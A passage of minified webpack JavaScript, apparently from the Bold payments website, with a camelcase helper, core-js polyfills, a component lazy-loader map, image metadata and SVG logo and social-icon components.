DC00-\uDC6A\uDC70-\uDC7C\uDC80-\uDC88\uDC90-\uDC99\uDC9E]|\uD833[\uDCF0-\uDCF9]|\uD834[\uDEC0-\uDED3\uDEE0-\uDEF3\uDF60-\uDF78]|\uD835[\uDC00-\uDC54\uDC56-\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDEA5\uDEA8-\uDEC0\uDEC2-\uDEDA\uDEDC-\uDEFA\uDEFC-\uDF14\uDF16-\uDF34\uDF36-\uDF4E\uDF50-\uDF6E\uDF70-\uDF88\uDF8A-\uDFA8\uDFAA-\uDFC2\uDFC4-\uDFCB\uDFCE-\uDFFF]|\uD837[\uDF00-\uDF1E\uDF25-\uDF2A]|\uD838[\uDC00-\uDC06\uDC08-\uDC18\uDC1B-\uDC21\uDC23\uDC24\uDC26-\uDC2A\uDC30-\uDC6D\uDC8F\uDD00-\uDD2C\uDD37-\uDD3D\uDD40-\uDD49\uDD4E\uDE90-\uDEAD\uDEC0-\uDEEB\uDEF0-\uDEF9]|\uD839[\uDCD0-\uDCEB\uDCF0-\uDCF9\uDDD0-\uDDED\uDDF0-\uDDFA\uDEC0-\uDEDE\uDEE0-\uDEF5\uDEFE\uDEFF\uDFE0-\uDFE6\uDFE8-\uDFEB\uDFED\uDFEE\uDFF0-\uDFFE]|\uD83A[\uDC00-\uDCC4\uDCC7-\uDCCF\uDD00-\uDD43\uDD47\uDD4B\uDD50-\uDD59]|\uD83B[\uDC71-\uDCAB\uDCAD-\uDCAF\uDCB1-\uDCB4\uDD01-\uDD2D\uDD2F-\uDD3D\uDE00-\uDE03\uDE05-\uDE1F\uDE21\uDE22\uDE24\uDE27\uDE29-\uDE32\uDE34-\uDE37\uDE39\uDE3B\uDE42\uDE47\uDE49\uDE4B\uDE4D-\uDE4F\uDE51\uDE52\uDE54\uDE57\uDE59\uDE5B\uDE5D\uDE5F\uDE61\uDE62\uDE64\uDE67-\uDE6A\uDE6C-\uDE72\uDE74-\uDE77\uDE79-\uDE7C\uDE7E\uDE80-\uDE89\uDE8B-\uDE9B\uDEA1-\uDEA3\uDEA5-\uDEA9\uDEAB-\uDEBB]|\uD83C[\uDD00-\uDD0C\uDD30-\uDD49\uDD50-\uDD69\uDD70-\uDD89]|\uD83E[\uDFF0-\uDFF9]|\uD869[\uDC00-\uDEDF\uDF00-\uDFFF]|\uD86E[\uDC00-\uDC1D\uDC20-\uDFFF]|\uD873[\uDC00-\uDEAD\uDEB0-\uDFFF]|\uD87A[\uDC00-\uDFE0\uDFF0-\uDFFF]|\uD87B[\uDC00-\uDE5D]|\uD87E[\uDC00-\uDE1D]|\uD884[\uDC00-\uDF4A\uDF50-\uDFFF]|\uD88D[\uDC00-\uDC79])|$)/,o=/[_.\- ]+/,r=new RegExp("^"+o.source),s=new RegExp(o.source+u.source,"gu"),c=new RegExp("\\d+"+u.source,"gu"),i=(e,u)=>{if("string"!=typeof e&&!Array.isArray(e))throw new TypeError("Expected the input to be `string | string[]`");if(u=Object.assign({pascalCase:!1,preserveConsecutiveUppercase:!1},u),0===(e=Array.isArray(e)?e.map(e=>e.trim()).filter(e=>e.length).join("-"):e.trim()).length)return"";const o=!1===u.locale?e=>e.toLowerCase():e=>e.toLocaleLowerCase(u.locale),i=!1===u.locale?e=>e.toUpperCase():e=>e.toLocaleUpperCase(u.locale);if(1===e.length)return u.pascalCase?i(e):o(e);return e!==o(e)&&(e=((e,a,u)=>{let o=!1,r=!1,s=!1;for(let c=0;c<e.length;c++){const i=e[c];o&&t.test(i)?(e=e.slice(0,c)+"-"+e.slice(c),o=!1,s=r,r=!0,c++):r&&s&&n.test(i)?(e=e.slice(0,c-1)+"-"+e.slice(c-1),s=r,r=!1,o=!0):(o=a(i)===i&&u(i)!==i,s=r,r=u(i)===i&&a(i)!==i)}return e})(e,o,i)),e=e.replace(r,""),e=u.preserveConsecutiveUppercase?((e,t)=>(a.lastIndex=0,e.replace(a,e=>t(e))))(e,o):o(e),u.pascalCase&&(e=i(e.charAt(0))+e.slice(1)),((e,t)=>(s.lastIndex=0,c.lastIndex=0,e.replace(s,(e,n)=>t(n)).replace(c,e=>t(e))))(e,i)};e.exports=i,e.exports.default=i},46429:function(e,t,n){var a={"./bold-accordion.entry.js":[32827,2827],"./bold-banner.entry.js":[51015,1015],"./bold-button.entry.js":[29949,9949],"./bold-cart-item.entry.js":[42115,906,2115],"./bold-cart.entry.js":[119,2301,906],"./bold-checkbox-group.entry.js":[7762,906,7762],"./bold-checkbox_3.entry.js":[20110,906,110],"./bold-counter.entry.js":[35149,5149],"./bold-dialog.entry.js":[44657,4657],"./bold-dropdown.entry.js":[55296,5296],"./bold-dynamic-key.entry.js":[27014,7014],"./bold-float-button.entry.js":[5740,5740],"./bold-input-code_2.entry.js":[83898,2751],"./bold-line.entry.js":[18171,8171],"./bold-link_2.entry.js":[99552,9552],"./bold-logo.entry.js":[68930,8930],"./bold-multiselect.entry.js":[9056,9056],"./bold-pagination.entry.js":[10377,377],"./bold-progress-bar.entry.js":[19166,9166],"./bold-search-bar.entry.js":[47685,7685],"./bold-selectable-option.entry.js":[66579,6579],"./bold-skeleton.entry.js":[57250,7250],"./bold-split-progress-bar.entry.js":[30497,497],"./bold-switch.entry.js":[57445,7445],"./bold-tag.entry.js":[76385,6385],"./bold-textfield.entry.js":[34948,4948],"./bold-toggle-button.entry.js":[61646,1646],"./bold-upload.entry.js":[38652,8652]};function u(e){if(!n.o(a,e))return Promise.resolve().then(function(){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t});var t=a[e],u=t[0];return Promise.all(t.slice(1).map(n.e)).then(function(){return n(u)})}u.keys=function(){return Object.keys(a)},u.id=46429,e.exports=u},46518:function(e,t,n){"use strict";var a=n(44576),u=n(77347).f,o=n(66699),r=n(36840),s=n(39433),c=n(77740),i=n(92796);e.exports=function(e,t){var n,l,d,A,p,h=e.target,m=e.global,f=e.stat;if(n=m?a:f?a[h]||s(h,{}):a[h]&&a[h].prototype)for(l in t){if(A=t[l],d=e.dontCallGetSet?(p=u(n,l))&&p.value:n[l],!i(m?l:h+(f?".":"#")+l,e.forced)&&void 0!==d){if(typeof A==typeof d)continue;c(A,d)}(e.sham||d&&d.sham)&&o(A,"sham",!0),r(n,l,A,e)}}},47055:function(e,t,n){"use strict";var a=n(79504),u=n(79039),o=n(22195),r=Object,s=a("".split);e.exports=u(function(){return!r("z").propertyIsEnumerable(0)})?function(e){return"String"===o(e)?s(e,""):r(e)}:r},48686:function(e,t,n){"use strict";var a=n(43724),u=n(79039);e.exports=a&&u(function(){return 42!==Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},48773:function(e,t){"use strict";var n={}.propertyIsEnumerable,a=Object.getOwnPropertyDescriptor,u=a&&!n.call({1:2},1);t.f=u?function(e){var t=a(this,e);return!!t&&t.enumerable}:n},48981:function(e,t,n){"use strict";var a=n(67750),u=Object;e.exports=function(e){return u(a(e))}},50283:function(e,t,n){"use strict";var a=n(79504),u=n(79039),o=n(94901),r=n(39297),s=n(43724),c=n(10350).CONFIGURABLE,i=n(33706),l=n(91181),d=l.enforce,A=l.get,p=String,h=Object.defineProperty,m=a("".slice),f=a("".replace),g=a([].join),D=s&&!u(function(){return 8!==h(function(){},"length",{value:8}).length}),E=String(String).split("String"),b=e.exports=function(e,t,n){"Symbol("===m(p(t),0,7)&&(t="["+f(p(t),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),n&&n.getter&&(t="get "+t),n&&n.setter&&(t="set "+t),(!r(e,"name")||c&&e.name!==t)&&(s?h(e,"name",{value:t,configurable:!0}):e.name=t),D&&n&&r(n,"arity")&&e.length!==n.arity&&h(e,"length",{value:n.arity});try{n&&r(n,"constructor")&&n.constructor?s&&h(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(u){}var a=d(e);return r(a,"source")||(a.source=g(E,"string"==typeof t?t:"")),e};Function.prototype.toString=b(function(){return o(this)&&A(this).source||i(this)},"toString")},50700:function(e,t){},50963:function(e,t,n){"use strict";n.r(t);var a=n(96540),u=n(56814),o=n(6017);t.default=e=>{let{location:t}=e;const n=u.Ay.loadPageSync(t.pathname);return n?a.createElement(o.A,Object.assign({location:t,pageResources:n},n.json)):null}},51697:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/0d94874caf999f8dbe4825cbef7decf2/c4a48/datafonos-md.png","srcSet":"/static/0d94874caf999f8dbe4825cbef7decf2/c4a48/datafonos-md.png 369w","sizes":"(min-width: 369px) 369px, 100vw"},"sources":[{"srcSet":"/static/0d94874caf999f8dbe4825cbef7decf2/04c6d/datafonos-md.webp 369w","type":"image/webp","sizes":"(min-width: 369px) 369px, 100vw"}]},"width":369,"height":368}')},52080:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/0db31b5d77a3fabcfba52c88ca093473/c4a48/simulador-md.png","srcSet":"/static/0db31b5d77a3fabcfba52c88ca093473/c4a48/simulador-md.png 369w","sizes":"(min-width: 369px) 369px, 100vw"},"sources":[{"srcSet":"/static/0db31b5d77a3fabcfba52c88ca093473/04c6d/simulador-md.webp 369w","type":"image/webp","sizes":"(min-width: 369px) 369px, 100vw"}]},"width":369,"height":368}')},53253:function(e,t,n){"use strict";n.d(t,{A:function(){return we}});var a,u,o=n(96540),r=n(64810),s=n(14749);function c(){return c=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},c.apply(null,arguments)}var i,l,d=function(e){return o.createElement("svg",c({width:79,height:29,viewBox:"0 0 79 29"},e),a||(a=o.createElement("path",{d:"M23.84 19.003h19.565c-.47 5.047-4.677 9.01-9.783 9.01-5.107 0-9.312-3.963-9.783-9.01h.001zM9.882 8.158v19.81c4.982-.476 8.897-4.736 8.897-9.905S14.864 8.636 9.882 8.16zm23.74-.044c-5.105 0-9.311 3.964-9.782 9.012h19.565c-.47-5.048-4.677-9.012-9.783-9.012zM0 15.344v12.67h7.97V0H0v15.344zM71.03 0v28.013H79V0h-7.97zM60.279 18.064c0 .629.06 1.243.171 1.84.8 4.307 4.35 7.645 8.727 8.064V8.158c-4.983.477-8.898 4.737-8.898 9.906zm-12.843 9.95h7.97V0h-7.97v28.013z"})),u||(u=o.createElement("defs",null,o.createElement("linearGradient",{id:"bold_logo_inline_svg__gradient",x1:78.748,y1:14,x2:0,y2:14,gradientUnits:"userSpaceOnUse"},o.createElement("stop",{offset:.2,stopColor:"#EE424E"}),o.createElement("stop",{offset:.8,stopColor:"#121E6C"})))))};function A(){return A=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},A.apply(null,arguments)}var p,h=function(e){return o.createElement("svg",A({width:20,height:20,viewBox:"0 0 20 20"},e),i||(i=o.createElement("path",{d:"M15.293 3.579a1.169 1.169 0 100 2.34c.644 0 1.17-.526 1.17-1.17 0-.645-.526-1.17-1.17-1.17zm-5.211 1.503a4.93 4.93 0 00-4.922 4.922 4.93 4.93 0 004.922 4.923 4.93 4.93 0 004.922-4.923 4.93 4.93 0 00-4.922-4.922zm0 8.076a3.155 3.155 0 010-6.307 3.155 3.155 0 013.153 3.153 3.155 3.155 0 01-3.153 3.154z",fill:"#fff"})),l||(l=o.createElement("path",{d:"M13.987 20.001h-7.98A6.015 6.015 0 010 13.994v-7.98A6.015 6.015 0 016.007.007h7.986A6.015 6.015 0 0120 6.014V14a6.015 6.015 0 01-6.007 6.007l-.006-.006zM6.007 1.89a4.13 4.13 0 00-4.125 4.125V14a4.13 4.13 0 004.125 4.125h7.986A4.13 4.13 0 0018.118 14V6.014a4.13 4.13 0 00-4.125-4.125H6.007z"})))};function m(){return m=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},m.apply(null,arguments)}var f,g=function(e){return o.createElement("svg",m({width:20,height:20,viewBox:"0 0 20 20"},e),p||(p=o.createElement("path",{d:"M14.655 11.256l.554-3.617h-3.47V5.287c0-.99.486-1.956 2.04-1.956h1.577V.251S13.92.006 12.552.006c-2.86 0-4.731 1.736-4.731 4.873v2.759H4.644v3.617H7.82v8.751h3.912v-8.75h2.922z"})))};function D(){return D=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},D.apply(null,arguments)}var E,b=function(e){return o.createElement("svg",D({width:20,height:20,viewBox:"0 0 20 20"},e),f||(f=o.createElement("path",{d:"M20 7.395a4.388 4.388 0 00-4.39-4.39H4.39A4.388 4.388 0 000 7.396v5.224a4.388 4.388 0 004.39 4.39h11.22A4.388 4.388 0 0020 12.62V7.395zm-6.598 3.004l-5.035 2.493c-.195.105-.868-.034-.868-.262V7.517c0-.228.673-.367.874-.255l4.818 2.62c.2.117.411.406.21.517z"})))};function C(){return C=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},C.apply(null,arguments)}var v,w=function(e){return o.createElement("svg",C({width:20,height:20,viewBox:"0 0 20 20"},e),E||(E=o.createElement("path",{d:"M5.725 7.353H2.442v10.6h3.283v-10.6zM4.067 5.97a1.947 1.947 0 001.941-1.96 1.947 1.947 0 00-1.941-1.958A1.947 1.947 0 002.125 4.01c0 1.084.867 1.959 1.942 1.959zm6.758 6.425c0-1.492.683-2.375 2-2.375 1.208 0 1.783.85 1.783 2.375v5.566h3.267v-6.716c0-2.842-1.608-4.217-3.858-4.217s-3.192 1.75-3.192 1.75V7.353h-3.15v10.6h3.15v-5.567.009z"})))};function F(){return F=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},F.apply(null,arguments)}var B,y=function(e){return o.createElement("svg",F({width:61,height:21,viewBox:"0 0 61 21"},e),v||(v=o.createElement("path",{d:"M11.7 12.738c0 1.865-1.14 3.098-3.678 3.098h-4.67V4.484h4.54c2.457 0 3.449 1.135 3.449 2.854 0 1.184-.504 2.06-1.74 2.481 1.399.39 2.098 1.428 2.098 2.92zM7.825 5.31H4.214v4.217h3.515c2.099 0 2.75-.844 2.75-2.108 0-1.265-.651-2.109-2.653-2.109zm2.995 7.38c0-1.46-.749-2.368-2.848-2.368H4.214v4.686h3.791c2.1 0 2.815-.924 2.815-2.319zm11.325-1.314c0 2.66-2.018 4.638-4.588 4.638-2.57 0-4.589-1.979-4.589-4.638 0-2.66 2.066-4.638 4.589-4.638 2.522 0 4.588 1.962 4.588 4.638zm-8.298 0c0 2.206 1.643 3.811 3.71 3.811s3.71-1.605 3.71-3.81c0-2.207-1.66-3.812-3.71-3.812s-3.71 1.573-3.71 3.811zm10.185-8.028h.879v12.487h-.879V3.348zm11.536 0v12.487h-.862v-2.14c-.717 1.394-2.067 2.318-3.76 2.318-2.506 0-4.247-1.962-4.247-4.638s1.758-4.638 4.232-4.638c1.708 0 3.06.924 3.775 2.32v-5.71h.862zm-.861 8.028c0-2.206-1.578-3.811-3.646-3.811-2.067 0-3.498 1.605-3.498 3.811s1.431 3.811 3.498 3.811c2.068 0 3.646-1.59 3.646-3.81zm2.83-1.216c0-3.374 2.505-5.855 5.858-5.855 2.473 0 4.507 1.427 5.337 3.665h-.927c-.765-1.703-2.425-2.84-4.442-2.84-2.799 0-4.963 2.173-4.963 5.028 0 2.854 2.164 5.027 4.963 5.027 2.018 0 3.677-1.135 4.442-2.839h.927c-.83 2.239-2.864 3.665-5.337 3.665-3.352 0-5.858-2.48-5.858-5.854v.001zm13.944-4.85v4.314h5.794v.811H51.48v5.4h-.862V4.483h7.03v.827H51.48z"})))};function x(){return x=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},x.apply(null,arguments)}var S,k,R,P=function(e){return o.createElement("svg",x({width:90,height:21,viewBox:"0 0 90 21"},e),B||(B=o.createElement("path",{d:"M11.665 12.707c0 1.86-1.135 3.088-3.665 3.088H3.344V4.48H7.87c2.45 0 3.439 1.131 3.439 2.845 0 1.18-.503 2.052-1.735 2.473 1.394.387 2.092 1.423 2.092 2.91zm-3.86-7.403h-3.6v4.202h3.502c2.093 0 2.741-.84 2.741-2.1 0-1.261-.649-2.102-2.643-2.102zm2.984 7.355c0-1.455-.747-2.36-2.839-2.36H4.203v4.671h3.779c2.092 0 2.806-.921 2.806-2.311zm11.287-1.309c0 2.65-2.012 4.623-4.574 4.623S12.93 14 12.93 11.35c0-2.651 2.06-4.623 4.573-4.623 2.514 0 4.574 1.955 4.574 4.623zm-8.272 0c0 2.198 1.638 3.799 3.698 3.799s3.698-1.601 3.698-3.8c0-2.198-1.654-3.798-3.698-3.798-2.043 0-3.698 1.568-3.698 3.799zm10.152-8.002h.876v12.446h-.876V3.348zm11.5 0v12.446h-.86V13.66c-.713 1.39-2.06 2.312-3.747 2.312-2.497 0-4.233-1.956-4.233-4.623 0-2.668 1.752-4.623 4.217-4.623 1.704 0 3.05.921 3.763 2.311v-5.69h.86zm-.86 8.002c0-2.199-1.573-3.8-3.633-3.8s-3.487 1.601-3.487 3.8c0 2.198 1.427 3.798 3.487 3.798s3.633-1.584 3.633-3.798zm11.612-3.33c0 1.924-1.314 3.588-3.876 3.588h-3.568v4.187h-.876V4.48h4.445c2.562 0 3.876 1.6 3.876 3.54h-.001zm-.876 0c0-1.455-.924-2.716-3.016-2.716h-3.552v5.48h3.552c2.092 0 3.016-1.31 3.016-2.765zm10.785-1.116v8.891h-.86v-2.117c-.697 1.374-2.043 2.295-3.73 2.295-2.497 0-4.233-1.955-4.233-4.623 0-2.667 1.752-4.622 4.217-4.622 1.703 0 3.05.92 3.747 2.311V6.905h.86zm-.843 4.446c0-2.199-1.573-3.8-3.634-3.8-2.06 0-3.487 1.601-3.487 3.8 0 2.198 1.428 3.798 3.487 3.798 2.06 0 3.634-1.584 3.634-3.798zm11.498-4.446v8.794c0 2.667-1.573 4.316-4.136 4.316-2.076 0-3.795-1.147-4.298-3.088h.908c.422 1.407 1.704 2.296 3.374 2.296 2.108 0 3.292-1.293 3.292-3.492v-2.085a4.156 4.156 0 01-3.73 2.296c-2.498 0-4.233-1.956-4.233-4.607 0-2.652 1.752-4.607 4.233-4.607a4.14 4.14 0 013.73 2.311V6.904h.86zm-.843 4.429c0-2.183-1.573-3.783-3.633-3.783s-3.487 1.6-3.487 3.783c0 2.182 1.427 3.782 3.487 3.782s3.633-1.585 3.633-3.782zm11.822.017c0 2.65-2.011 4.623-4.574 4.623-2.562 0-4.573-1.973-4.573-4.623 0-2.651 2.06-4.623 4.573-4.623 2.515 0 4.574 1.955 4.574 4.623zm-8.272 0c0 2.198 1.638 3.799 3.698 3.799s3.698-1.601 3.698-3.8c0-2.198-1.654-3.798-3.698-3.798-2.043 0-3.698 1.568-3.698 3.799zm9.375 1.665h.875c.405 1.503 1.573 2.133 3.357 2.133 1.476 0 2.692-.582 2.692-1.729 0-1.067-1.086-1.26-2.919-1.73-2.563-.646-3.519-1.066-3.519-2.392 0-1.649 1.492-2.57 3.454-2.57 1.963 0 3.325.888 3.715 2.457h-.876c-.405-1.116-1.476-1.632-2.822-1.632-1.524 0-2.61.646-2.61 1.68 0 .922.843 1.132 2.935 1.665 2.27.582 3.52.922 3.52 2.458 0 1.762-1.638 2.618-3.552 2.618-2.303 0-3.876-1.067-4.25-2.958z"})))},j=n(58353);function z(){return z=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},z.apply(null,arguments)}var N,O,M=function(e){return o.createElement("svg",z({viewBox:"0 0 129.14 43.04"},e),S||(S=o.createElement("path",{d:"M76.93 20.27l-1.46-3.52c-.22-.54-.38-.87-.48-.99a.894.894 0 00-.38-.26v-.18h2.4v.18c-.16.01-.27.04-.33.1-.06.06-.1.13-.1.21 0 .13.08.38.24.77l.77 1.87.53-1.44c.19-.52.28-.87.28-1.08 0-.13-.04-.23-.12-.3-.08-.07-.22-.12-.42-.12v-.18h1.5v.18c-.15.02-.27.08-.36.18-.09.1-.25.46-.47 1.06l-1.28 3.52c-.32.88-.56 1.42-.72 1.62-.22.28-.5.43-.83.43a.9.9 0 01-.65-.24.758.758 0 01-.25-.58c0-.2.06-.36.17-.49a.55.55 0 01.42-.19c.16 0 .29.05.39.16.1.11.15.28.15.51 0 .13.02.21.04.25.03.04.07.06.12.06.08 0 .16-.05.25-.15.13-.14.28-.47.45-.98l.14-.4zm-6.99-1.28v-1.58c-.39.24-.68.5-.87.77-.13.18-.19.37-.19.55 0 .16.05.29.16.41.08.09.19.14.34.14.16 0 .35-.1.56-.29zm0 .37c-.55.51-1.05.77-1.48.77-.26 0-.47-.09-.64-.27a.937.937 0 01-.26-.67c0-.36.15-.69.44-.97.3-.29.94-.67 1.94-1.15v-.47c0-.36-.02-.58-.06-.67a.599.599 0 00-.56-.34c-.21 0-.38.05-.52.15-.08.06-.12.13-.12.21 0 .07.04.16.13.26.12.15.18.29.18.42 0 .16-.06.31-.18.42-.12.12-.27.17-.46.17-.2 0-.37-.06-.51-.19a.598.598 0 01-.21-.45c0-.24.09-.48.28-.7.18-.22.44-.39.77-.51s.67-.18 1.02-.18c.43 0 .77.1 1.02.29.25.19.41.4.49.62.04.14.07.47.07.97v1.83c0 .21.01.35.02.41.02.06.04.1.07.12.03.03.07.04.11.04.09 0 .17-.06.26-.18l.14.12c-.16.25-.33.43-.5.55-.17.11-.37.17-.59.17-.26 0-.46-.06-.6-.19-.13-.13-.22-.32-.25-.58zm-3.48-4.03v3.75c0 .34.04.55.11.65.08.09.22.15.44.16v.18h-2.46v-.18c.2-.01.36-.07.45-.18.07-.08.1-.29.1-.62v-2.77c0-.34-.04-.55-.11-.65-.08-.09-.22-.15-.44-.16v-.18h1.91zm-.68-2.29c.21 0 .39.08.53.23.15.15.22.34.22.55 0 .22-.07.4-.22.55a.72.72 0 01-.53.23.72.72 0 01-.53-.23.797.797 0 01-.22-.55c0-.22.07-.4.22-.55.15-.16.33-.23.53-.23zm-3.59 2.29v1.08c.3-.49.56-.81.78-.97.22-.16.44-.24.65-.24.18 0 .32.06.43.17.11.12.16.28.16.49 0 .22-.05.4-.16.53-.1.12-.23.19-.38.19-.17 0-.32-.06-.44-.17-.12-.12-.2-.18-.22-.19a.202.202 0 00-.11-.03.4.4 0 00-.26.11c-.13.12-.23.28-.3.49-.1.33-.15.69-.15 1.08v1.38c0 .19.01.32.03.37.04.09.1.16.17.2.08.04.21.07.39.08v.18h-2.45v-.18c.2-.02.33-.07.4-.17s.1-.35.1-.76v-2.62c0-.27-.01-.45-.04-.53a.372.372 0 00-.14-.21c-.06-.05-.17-.08-.32-.09v-.18h1.86zm-3.37-1.74v1.74h1.07v.5h-1.07v2.93c0 .27.01.45.04.53.02.08.07.14.13.19.06.05.12.07.17.07.21 0 .41-.17.59-.5l.14.11c-.26.64-.68.97-1.27.97-.29 0-.53-.08-.73-.25-.2-.17-.32-.35-.38-.56-.03-.12-.05-.43-.05-.93v-2.56h-.59v-.18c.41-.3.75-.62 1.04-.95.28-.33.54-.7.75-1.11h.16zm-2.79 1.61l.07 1.62h-.17c-.19-.48-.4-.81-.6-.98-.21-.17-.42-.26-.62-.26-.13 0-.24.05-.33.14-.09.09-.14.2-.14.32 0 .09.03.18.1.26.1.14.39.37.86.71.47.34.78.62.93.85.15.23.22.5.22.78 0 .26-.06.52-.19.77-.12.25-.3.45-.53.58-.23.13-.48.2-.75.2-.21 0-.5-.07-.86-.21a.652.652 0 00-.2-.06c-.11 0-.19.09-.26.26h-.17l-.08-1.7h.17c.14.44.34.77.59 1 .25.22.49.33.71.33.15 0 .28-.05.38-.15.1-.1.15-.22.15-.36 0-.16-.05-.3-.14-.42-.1-.12-.31-.3-.64-.53-.49-.36-.81-.63-.95-.82-.21-.28-.32-.58-.32-.91 0-.36.12-.69.36-.99.24-.3.58-.44 1.04-.44.24 0 .48.06.71.19.09.05.16.08.21.08.06 0 .11-.01.14-.04.03-.03.09-.1.17-.22h.14zm-3.99.13v3.71c0 .36.03.59.1.68.06.09.19.15.39.17v.18h-1.84v-.63c-.22.27-.43.46-.65.59-.22.12-.46.18-.72.18-.25 0-.48-.08-.68-.25-.2-.16-.33-.36-.4-.57-.07-.22-.1-.6-.1-1.15v-1.88c0-.36-.03-.59-.09-.68-.06-.09-.19-.15-.39-.17v-.18h1.84v3.24c0 .34.01.55.05.65.03.1.08.17.15.22.07.05.14.08.23.08.12 0 .22-.03.31-.1.13-.09.28-.26.46-.53v-2.53c0-.36-.03-.59-.09-.68-.06-.09-.19-.15-.39-.17v-.18h1.82zm-6.83 1.08c-.24-.48-.53-.72-.87-.72-.12 0-.22.03-.29.1-.12.11-.21.29-.29.55-.07.26-.11.67-.11 1.21 0 .6.04 1.04.13 1.32.08.29.2.49.34.62.07.06.17.1.3.1.28 0 .55-.23.8-.7v-2.48zm1.36-3.22v5.46c0 .36.01.58.03.65.02.11.07.19.15.25.07.05.2.09.38.1v.18l-1.91.38v-.75c-.23.29-.43.49-.61.59-.18.11-.38.16-.6.16-.57 0-1.03-.27-1.36-.81-.27-.44-.4-.97-.4-1.61 0-.51.08-.96.25-1.37.17-.4.39-.71.69-.91.29-.21.6-.31.93-.31.21 0 .41.04.57.13.17.09.34.24.53.46v-1.44c0-.36-.01-.57-.04-.65-.04-.1-.1-.17-.17-.21-.08-.05-.22-.07-.43-.07v-.22h1.99zm-8.03 2.14v.61c.23-.26.45-.45.67-.57.21-.12.44-.18.68-.18.29 0 .54.08.73.26.19.17.32.38.39.64.05.19.08.56.08 1.11v1.85c0 .36.03.59.09.68.06.09.19.15.39.17v.18h-2.28v-.18c.17-.02.29-.1.37-.22.05-.08.08-.29.08-.63v-2.11c0-.39-.01-.63-.04-.73a.494.494 0 00-.15-.24.34.34 0 00-.23-.08c-.28 0-.53.2-.77.61v2.55c0 .35.03.58.09.67.06.1.18.15.35.18v.18H36.7v-.18c.19-.02.32-.08.4-.19.05-.07.08-.29.08-.66v-2.69c0-.36-.03-.59-.09-.68-.06-.09-.19-.15-.39-.17v-.18h1.84zm-2.42 4.56v.18h-3.41v-.18h.22c.19 0 .34-.04.46-.11.08-.05.15-.13.19-.25.03-.08.05-.3.05-.64v-4.53c0-.35-.02-.58-.05-.66a.512.512 0 00-.21-.23c-.11-.07-.25-.1-.44-.1h-.22v-.18h3.41v.18h-.22a.83.83 0 00-.45.11c-.08.05-.15.13-.2.25-.03.08-.05.3-.05.64v4.53c0 .35.02.58.05.66.04.09.11.17.22.23.11.07.25.1.43.1h.22zm84.62-3.8c-.16 0-.3.07-.42.2s-.19.39-.23.77c-.04.38-.06.91-.06 1.6 0 .36.02.7.07 1.01.03.24.11.42.23.55.12.12.25.19.39.19a.5.5 0 00.36-.13c.13-.11.21-.27.25-.48.06-.32.1-.97.1-1.94 0-.57-.03-.97-.09-1.18-.06-.21-.15-.37-.27-.47a.446.446 0 00-.33-.12m-.02-.35c.39 0 .75.11 1.09.32.34.21.59.52.77.91.17.39.26.82.26 1.28 0 .67-.16 1.23-.49 1.68-.39.55-.93.82-1.62.82-.68 0-1.2-.25-1.56-.75-.37-.5-.55-1.08-.55-1.73 0-.68.19-1.27.56-1.77.38-.51.89-.76 1.54-.76zm-3.11.14v3.75c0 .34.04.55.11.65.08.09.22.15.44.16v.18h-2.46v-.18c.2-.01.36-.07.45-.18.07-.08.1-.29.1-.62v-2.77c0-.34-.04-.55-.11-.65-.08-.09-.22-.15-.44-.16v-.18h1.91zm-.68-2.3c.21 0 .39.08.53.23.14.15.22.34.22.55 0 .22-.07.4-.22.55a.72.72 0 01-.53.23.72.72 0 01-.53-.23.797.797 0 01-.22-.55c0-.22.07-.4.22-.55a.72.72 0 01.53-.23zm-1.79 5.81l.15.12c-.21.42-.48.73-.8.94-.32.21-.66.31-1.01.31-.6 0-1.08-.24-1.44-.71-.36-.48-.54-1.05-.54-1.71 0-.64.16-1.21.49-1.7.4-.59.94-.88 1.64-.88.47 0 .84.12 1.11.37.28.25.41.52.41.82 0 .19-.06.35-.17.46-.11.11-.26.17-.44.17-.19 0-.35-.07-.47-.2-.13-.13-.2-.37-.23-.7-.02-.21-.07-.36-.14-.45a.347.347 0 00-.26-.13c-.15 0-.29.09-.4.26-.17.26-.25.66-.25 1.19 0 .44.07.87.2 1.28.14.41.32.71.56.91.18.15.39.22.63.22.16 0 .31-.04.45-.12.15-.09.32-.24.51-.45zm-6.01-3.51v1.08c.3-.49.56-.81.78-.97.22-.16.44-.24.65-.24.18 0 .32.06.43.17.11.12.16.28.16.49 0 .22-.05.4-.16.53-.1.12-.23.19-.38.19-.17 0-.32-.06-.44-.17-.12-.12-.2-.18-.22-.19a.202.202 0 00-.11-.03.4.4 0 